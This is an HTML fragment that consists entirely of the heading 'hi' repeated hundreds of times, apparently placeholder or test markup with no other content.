    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
